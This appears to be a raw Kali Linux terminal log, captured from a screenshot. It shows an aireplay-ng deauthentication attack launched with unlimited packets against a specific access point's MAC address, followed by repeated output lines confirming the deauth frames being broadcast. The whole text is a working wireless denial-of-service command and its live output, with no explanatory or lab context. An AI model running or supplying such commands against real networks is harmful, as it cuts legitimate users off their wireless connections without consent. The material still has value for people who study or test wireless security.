 kali@202212063036: ~/worksp
kali@202212063036: ~
(kali㉿202212063036)-[~]
$ sudo aireplay-ng --deauth 0 -a   54:D7:E3:41:A5:81  wlan0mon
22:21:45  Waiting for beacon frame (BSSID: 54:D7:E3:41:A5:81) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:21:45  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:46  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:46  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:47  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:47  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:48  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:49  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:50  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:50  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:51  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:52  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:52  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:53  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:54  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:55  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:56  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:56  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:57  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:58  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:59  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:21:59  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:22:00  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:22:01  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]
22:22:02  Sending DeAuth (code 7) to broadcast -- BSSID: [54:D7:E3:41:A5:81]